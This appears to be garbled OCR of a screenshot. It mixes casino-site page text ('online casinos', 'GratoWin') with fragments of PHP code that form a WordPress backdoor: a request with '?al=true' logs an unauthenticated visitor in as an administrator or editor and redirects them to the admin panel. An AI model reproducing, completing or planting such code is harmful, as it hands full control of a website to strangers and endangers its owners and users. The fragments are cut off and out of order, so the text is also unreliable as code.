
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
ut GratoWin
nline casinos
 Greatest